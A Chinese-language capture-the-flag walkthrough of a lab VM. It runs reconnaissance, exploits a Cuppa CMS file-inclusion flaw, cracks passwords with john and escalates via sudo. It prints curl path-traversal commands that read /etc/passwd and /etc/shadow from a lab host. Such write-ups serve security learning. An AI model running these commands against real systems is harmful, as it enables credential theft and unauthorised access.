要求

在/root目录下找到flag

信息收集





主机探测





端口扫描





扫目录



搜索关于Cuppa CMS 框架的相关漏洞,找到一个Local/Remote File Inclusion (本地/远程包含漏洞)

https://www.exploit-db.com/exploits/25971

根据里面的内容,尝试下面的代码,但是无果。

1

|

http://192.168.42.131/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

|

使用curl利用LFI漏洞获取信息 curl相关用法





获取**/etc/passwd**信息

1

|

curl -s --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.42.131/administrator/alerts/alertConfigField.php

|





获取**/etc/shadow**信息

1

|

curl -s --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.168.42.131/administrator/alerts/alertConfigField.php

|

root,www-data,w1r3s的密码





john爆破,只能爆出w1r3s的密码

在情理之中





渗透提权

sudo提权

直接一个sudo提权结束了

总结

1.LFI漏洞

2.curl LFI漏洞

3.读取/etc/passwd和/etc/shadow

4.john爆破

5.sudo提权